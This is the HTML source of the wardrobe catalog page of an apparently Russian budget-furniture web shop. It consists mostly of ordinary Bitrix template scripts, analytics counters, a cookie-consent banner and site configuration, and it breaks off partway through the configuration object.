

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbejhb6begjlxno8lrb.online/catalog/shkafy/
body_size: 49203
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head><link rel="next" href="https://xn----7sbejhb6begjlxno8lrb.online/catalog/shkafy/?PAGEN_1=2" />
<!-- Yandex.Metrika counter !!!! -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56082928, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56082928" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<title>Шкафы</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="мебель не дорого, купить мебель в екатеринбурге" />
<meta name="description" content="Магазин доступной мебель в Екатеринбурге" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172596636523463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16775870592320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173987665326589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_f7dda912c92cae236ee46a773aa8519a/page_f7dda912c92cae236ee46a773aa8519a_v1.css?174886504611339"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_00c79103cd2425f03f13f7a07a25b058/template_00c79103cd2425f03f13f7a07a25b058_v1.css?17488650461151914"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1747142765});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1747142679225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery2","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770033787,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"71ee53e56f28b30f5d7976cb3e14157a"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?164015643276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?164015643214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15657820192490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16775865599240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174714276749849"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17398766532683"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?167758707485578"></script>
<script src="/bitrix/js/main/ajax.js?156578201935509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173987665365924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17259662424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?17259668421046"></script>
<script>BX.setJSList(["\/local\/templates\/aspro_next\/components\/bitrix\/catalog\/main\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/catalog.smart.filter\/main\/script.js","\/local\/templates\/aspro_next\/js\/jquery.history.js","\/local\/templates\/aspro_next\/js\/jquery.actual.min.js","\/local\/templates\/aspro_next\/vendor\/js\/jquery.bxslider.js","\/local\/templates\/aspro_next\/js\/jqModal.js","\/local\/templates\/aspro_next\/vendor\/js\/bootstrap.js","\/local\/templates\/aspro_next\/vendor\/js\/jquery.appear.js","\/local\/templates\/aspro_next\/js\/browser.js","\/local\/templates\/aspro_next\/js\/jquery.fancybox.js","\/local\/templates\/aspro_next\/js\/jquery.flexslider.js","\/local\/templates\/aspro_next\/vendor\/js\/moment.min.js","\/local\/templates\/aspro_next\/vendor\/js\/footable.js","\/local\/templates\/aspro_next\/vendor\/js\/jquery.menu-aim.js","\/local\/templates\/aspro_next\/vendor\/js\/velocity\/velocity.js","\/local\/templates\/aspro_next\/vendor\/js\/velocity\/velocity.ui.js","\/local\/templates\/aspro_next\/js\/jquery.validate.min.js","\/local\/templates\/aspro_next\/js\/jquery.inputmask.bundle.min.js","\/local\/templates\/aspro_next\/js\/jquery.uniform.min.js","\/local\/templates\/aspro_next\/js\/jquery.easing.1.3.js","\/local\/templates\/aspro_next\/js\/equalize.min.js","\/local\/templates\/aspro_next\/js\/jquery.alphanumeric.js","\/local\/templates\/aspro_next\/js\/jquery.cookie.js","\/local\/templates\/aspro_next\/js\/jquery.plugin.min.js","\/local\/templates\/aspro_next\/js\/jquery.countdown.min.js","\/local\/templates\/aspro_next\/js\/jquery.countdown-ru.js","\/local\/templates\/aspro_next\/js\/jquery.ikSelect.js","\/local\/templates\/aspro_next\/js\/jquery.mobile.custom.touch.min.js","\/local\/templates\/aspro_next\/js\/jquery.dotdotdot.js","\/local\/templates\/aspro_next\/js\/rating_likes.js","\/local\/templates\/aspro_next\/js\/blocks\/blocks.js","\/local\/templates\/aspro_next\/js\/video_banner.js","\/local\/templates\/aspro_next\/js\/main.js","\/local\/templates\/aspro_next\/js\/jquery.mCustomScrollbar.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/search.title\/corp\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/subscribe.form\/main\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/search.title\/fixed\/script.js","\/local\/templates\/aspro_next\/js\/custom.js","\/local\/templates\/aspro_next\/components\/bitrix\/catalog.section\/catalog_block\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/aspro_next\/components\/bitrix\/catalog\/main\/style.css","\/local\/templates\/aspro_next\/components\/bitrix\/catalog.smart.filter\/main\/style.css","\/local\/templates\/aspro_next\/vendor\/css\/bootstrap.css","\/local\/templates\/aspro_next\/css\/jquery.fancybox.css","\/local\/templates\/aspro_next\/css\/styles.css","\/local\/templates\/aspro_next\/css\/animation\/animation_ext.css","\/local\/templates\/aspro_next\/vendor\/css\/footable.standalone.min.css","\/local\/templates\/aspro_next\/css\/blocks\/blocks.css","\/local\/templates\/aspro_next\/ajax\/ajax.css","\/local\/templates\/aspro_next\/css\/jquery.mCustomScrollbar.min.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top_catalog_wide1\/style.css","\/bitrix\/components\/niges\/cookiesaccept\/templates\/.default\/style.css","\/local\/templates\/aspro_next\/styles.css","\/local\/templates\/aspro_next\/template_styles.css","\/local\/templates\/aspro_next\/css\/media.min.css","\/local\/templates\/aspro_next\/vendor\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/aspro_next\/css\/print.css","\/local\/templates\/aspro_next\/themes\/7\/theme.css","\/local\/templates\/aspro_next\/bg_color\/light\/bgcolors.css","\/local\/templates\/aspro_next\/css\/width-3.css","\/local\/templates\/aspro_next\/css\/font-1.css","\/local\/templates\/aspro_next\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<link rel="shortcut icon" href="/favicon.ico?1572511116" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:title" content="Шкафы" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://xn----7sbejhb6begjlxno8lrb.online/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" />
<link rel="image_src" href="https://xn----7sbejhb6begjlxno8lrb.online/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png"  />
<meta property="og:url" content="https://xn----7sbejhb6begjlxno8lrb.online/catalog/shkafy/" />
<meta property="og:description" content="Магазин доступной мебель в Екатеринбурге" />
<script>
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-2 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Данный веб-сайт использует cookie-файлы в целях предоставления вам лучшего пользовательского опыта на нашем сайте. Продолжая использовать данный сайт, вы соглашаетесь с использованием нами cookie-файлов. Для получения дополнительной информации см. <a href="/include/politika-konfidentsialnosti-personalnykh-dannykh.php" target="_blank">Политика Cookie</a>.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script  src="/bitrix/cache/js/s1/aspro_next/template_2b5c5a607e6fd0dd7516556590107714/template_2b5c5a607e6fd0dd7516556590107714_v1.js?1748865046781650"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/page_acebaf845627b2b05d5463fb490cdfb9/page_acebaf845627b2b05d5463fb490cdfb9_v1.js?174886504642416"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/default_0bba5150857b4a52744967e666e0163e/default_0bba5150857b4a52744967e666e0163e_v1.js?174886505444008"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "d264d492a70acd6a94b5871ebd914414"]); _ba.push(["host", "xn----7sbejhb6begjlxno8lrb.online"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		</head>
<body class="site_s1 fill_bg_y " id="main">
	<div id="panel"></div>
	
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/aspro_next/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "доступная-мебель.online",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "0",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '7',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : 'N',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'FLY',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'N',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '2',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'Y',
				'NLO_MENU': 'N',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BR